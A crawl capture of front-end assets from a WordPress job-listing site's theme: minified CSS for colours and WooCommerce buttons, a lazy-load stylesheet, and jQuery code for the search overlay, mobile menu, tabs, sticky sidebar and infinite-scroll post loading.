.item-cell{background-color:}.owl-theme .owl-controls .owl-nav div:hover{color:;background-color:}footer{background-color:#efefef;color:#0a0a0a}footer a,footer .title a{color:#0a0a0a}footer a:hover,footer .title a:hover{color:#d33}footer .fl-widget.widget_mc4wp_form_widget:before,footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{color:#0a0a0a}#fl-footer-sidebar .fl-widget-title .title{color:#0a0a0a;background-color:#efefef}#fl-footer-sidebar .fl-fwposts-widget .item-content .item-cell{background-color:#efefef}a,blockquote:before,q:before,#fl-top-bar a:hover,#fl-top-bar li.current-menu-item>a,.fl-drawer a:hover,.title a:hover,#fl-sidebar a:hover,.woocommerce .star-rating:before,.woocommerce .star-rating span,.woocommerce #review_form #respond p a:hover,#fl-top-bar .top-menu li.fl-megamenu .megamenu-list li a:hover{color:#1e73be}a:hover,#fl-sidebar,#fl-sidebar a{color:#000}.stick-category a:hover,.fl-loop-tabs a:hover,.fl-loop-tabs a.active,span.category a:hover,.fl-socials .social-icons a:hover,.fl-trending-posts .fl-fwposts-widget .item:before,.fl-picture:hover .format-overlay,.fl-load-more:hover,.single .tags a:hover,.fl-page-links a:hover,.reply a:hover,input[type='submit']:hover,button:hover,.fl-author-socials a:hover,.overlay-search .searchform button:hover,.woocommerce ul.products li.product .button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product form.cart .button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,#fl-sidebar .woocommerce #respond input#submit:hover,#fl-sidebar .woocommerce a.button:hover,#fl-sidebar .woocommerce button.button:hover,#fl-sidebar .woocommerce input.button:hover,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,footer input[type='submit'],footer button,.fl-loop-posts article.sticky .category:before{background-color:#1e73be;color:#fff}.fl-loop-tabs a.active:after{border-color:#1e73be}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_ebd5964a58243e6688baafa802f85505.css
body_size: -249
content:
.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff;background-image:url(//www.facteur-emploi.com/wp-content/plugins/a3-lazy-load/assets/css/loading.gif);background-repeat:no-repeat;background-position:50% 50%}figure.wp-block-image img.lazy-hidden{min-width:150px}picture source[type="image/webp"]{display:block}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.facteur-emploi.com/wp-content/themes/buzzmag/js/custom.js
body_size: 925
content:
jQuery(document).ready(function( $ ) {
	"use strict";

	// Overlay Search
	$("#fl-top-bar .search-icon").click(function () {
		if ($(".search-icon .fa-times").css("display") == "none") {
	        $(".search-icon .fa-search").fadeOut(250);
            $(".search-icon .fa-times").delay(250).fadeIn(250);
            $("#fl-search-overlay").delay(250).fadeIn(250);

            $(".push-overlay").removeClass("push-overlay-open");
            $(".fl-drawer").removeClass("pushmenu-open");
            $("#mobile-menu-icon").removeClass("active");
        } else {
			$(".search-icon .fa-times").fadeOut(250);
            $("#fl-search-overlay").fadeOut(250);
	        $(".search-icon .fa-search").delay(250).fadeIn(250);
        }
	});    
    $("#fl-search-overlay").click(function (e){
        var container = $(".overlay-search");

        if (!container.is(e.target) && container.has(e.target).length === 0) {
            $(".search-icon .fa-times").fadeOut(250);
            $("#fl-search-overlay").fadeOut(250);
            $(".search-icon .fa-search").delay(250).fadeIn(250);
        }
    });

    // Drawer
	$("#mobile-menu-icon").click(function() {
        if($("#mobile-menu-icon").is(".active")) {
            $(".push-overlay").removeClass("push-overlay-open");
            $(".fl-drawer").removeClass("pushmenu-open");
            $("#mobile-menu-icon").removeClass("active");
        } else {            
            setTimeout(function(){
                $(".push-overlay").addClass("push-overlay-open");
                $(".fl-drawer").addClass("pushmenu-open");
            }, 350);
            
            $("#mobile-menu-icon").addClass("active");

            $(".search-icon .fa-times").fadeOut();
            $("#fl-search-overlay").fadeOut();
            $(".search-icon .fa-search").delay(250).fadeIn();
        }
	});
	$(".push-overlay, .active").click(function() {
		$(".push-overlay").removeClass("push-overlay-open");
		$(".fl-drawer").removeClass("pushmenu-open");
        $("#mobile-menu-icon").removeClass("active");
	});

    // Tabs
    $(".fl-loop-section").hide();
    $(".fl-loop-tabs a:first").addClass("active");
    $(".fl-loop-section:first").fadeIn();
    $(".fl-loop-tabs a").click(function(e) {
        e.preventDefault();
        if ( $(this).hasClass("active") ) {
            return
        }
        else {             
            $(".fl-loop-section").hide();
            $(".fl-loop-tabs a").removeClass("active");
            $(this).addClass("active");
            $( $(this).attr("href")).fadeIn();
        }
    });

    // Mega Menu Tabs
    $(".fl-megamenu .megamenu").each(function() {

        var $myTabs = $(this);

        $myTabs.find(".megamenu-list").hide().last().show();
        $myTabs.find(".cats-list a:first").addClass("active").show();

        $myTabs.find(".cats-list a").click(function() {
            var $this = $(this);

            $this.addClass("active").siblings().removeClass("active");
            $myTabs.find(".megamenu-list").hide();
            $( $(this).attr("href") ).fadeIn();
            
            return false;
        });
    });

	// FitVids
    $("body").fitVids();

	// widget menu according
    var allPanels = $(".fl-widget .menu .menu-item-has-children .sub-menu").hide();
    $(".fl-widget .menu .menu-item-has-children a").click(function (event) {
        if($(this).next(".sub-menu").is(":hidden")) {
            event.preventDefault();
            $( this ).parent().children( ".sub-menu" ).slideDown();
            $( this ).addClass("close-rotate");
        } else {
        	$( this ).parent().children( ".sub-menu" ).slideUp();
        	$( this ).removeClass("close-rotate");
        }
    });

    // Tabs Width
    var numItems = $(".fl-loop-tabs a").length;
    $(".fl-loop-tabs a").css( "width", 100/numItems + "%" );

    // Sticky Sideabr
    if ($("#fl-top-bar").css("position") === "fixed") {
        $("#fl-sidebar").theiaStickySidebar({
            additionalMarginTop: 64,
            minWidth: 944,
        });
    } else {
        $("#fl-sidebar").theiaStickySidebar({ minWidth: 944 });
    }


//----------------------------------------------------------

// Infinite Scroll

    //General

    //Latest Posts
    $("#fl-latest-posts .fl-loop-posts").infinitescroll({ 
        navSelector  : "#fl-latest-posts .fl-navigation",
        nextSelector : "#fl-latest-posts .fl-navigation .older a",    
        itemSelector : "#fl-latest-posts .fl-loop-posts article.post",
        errorCallback: function(){ $("#fl-latest-posts .fl-load-more").css("display", "none") }
    });
    $(window).unbind(".infscr");
    $("#fl-latest-posts .fl-load-more").click(function(){
        $("#fl-latest-posts .fl-loop-posts").infinitescroll("retrieve");
        return false;
    });
    $(window).load(function(){
        if ($("#fl-latest-posts .fl-navigation .older a").length) {
            $("#fl-latest-posts .fl-load-more").css("display","block");
        } else {
            $("#fl-latest-posts .fl-load-more").css("display","none");
        }
    });

    // Trending
    $("#fl-trending-posts .fl-loop-posts").infinitescroll({ 
        navSelector  : "#fl-trending-posts .fl-navigation",
        nextSelector : "#fl-trending-posts .fl-navigation .older a",    
        itemSelector : "#fl-trending-posts .fl-loop-posts article.post",
        errorCallback: function(){ $("#fl-trending-posts .fl-load-more").css("display", "none") }
    });
    $(window).unbind(".infscr");
    $("#fl-trending-posts .fl-load-more").click(function(){
        $("#fl-trending-posts .fl-loop-posts").infinitescroll("retrieve");
        return false;
    });
    $(window).load(function(){
        if ($("#fl-trending-posts .fl-navigation .older a").length) {
            $("#fl-trending-posts .fl-load-more").css("display","block");
        } else {
            $("#fl-trending-posts .fl-load-more").css("display","none");
        }
    });

    // Audio
    $("#fl-audio-posts .fl-loop-posts").infinitescroll({ 
        navSelector  : "#fl-audio-posts .fl-navigation",
        nextSelector : "#fl-audio-posts .fl-navigation .older a",    
        itemSelector : "#fl-audio-posts .fl-loop-posts article.post",
        errorCallback: function(){ $("#fl-audio-posts .fl-load-more").css("display", "none") }
    });
    $(window).unbind(".infscr");
    $("#fl-audio-posts .fl-load-more").click(function(){
        $("#fl-audio-posts .fl-loop-posts").infinitescroll("retrieve");
        return false;
    });
    $(window).load(function(){
        if ($("#fl-audio-posts .fl-navigation .older a").length) {
            $("#fl-audio-posts .fl-load-more").css("display","block");
        } else {
            $("#fl-audio-posts .fl-load-more").css("display","none");
        }
    });

    // Video
    $("#fl-video-posts .fl-loop-posts").infinitescroll({ 
        navSelector  : "#fl-video-posts .fl-navigation",
        nextSelector : "#fl-video-posts .fl-navigation .older a",    
        itemSelector : "#fl-video-posts .fl-loop-posts article.post",
        errorCallback: function(){ $("#fl-video-posts .fl-load-more").css("display", "none") }
    });
    $(window).unbind(".infscr");
    $("#fl-video-posts .fl-load-more").click(function(){
        $("#fl-video-posts .fl-loop-posts").infinitescroll("retrieve");
        return false;
    });
    $(window).load(function(){
        if ($("#fl-video-posts .fl-navigation .older a").length) {
            $("#fl-video-posts .fl-load-more").css("display","block");
        } else {
            $("#fl-video-posts .fl-load-more").css("display","none");
        }
    });

    // Gallery
    $("#fl-gallery-posts .fl-loop-posts").infinitescroll({ 
        navSelector  : "#fl-gallery-posts .fl-navigation",
        nextSelector : "#fl-gallery-posts .fl-navigation .older a",    
        itemSelector : "#fl-gallery-posts .fl-loop-posts article.post",
        errorCallback: function(){ $("#fl-gallery-posts .fl-load-more").css("display", "none") }
    });
    $(window).unbind(".infscr");
    $("#fl-gallery-posts .fl-load-more").click(function(){
        $("#fl-gallery-posts .fl-loop-posts").infinitescroll("retrieve");
        return false;
    });
    $(window).load(function(){
        if ($("#fl-gallery-posts .fl-navigation .older a").length) {
            $("#fl-gallery-posts .fl-load-more").css("display","block");
        } else {
            $("#fl-gallery-posts .fl-load-more").css("display","none");
        }
    });
    
    
});
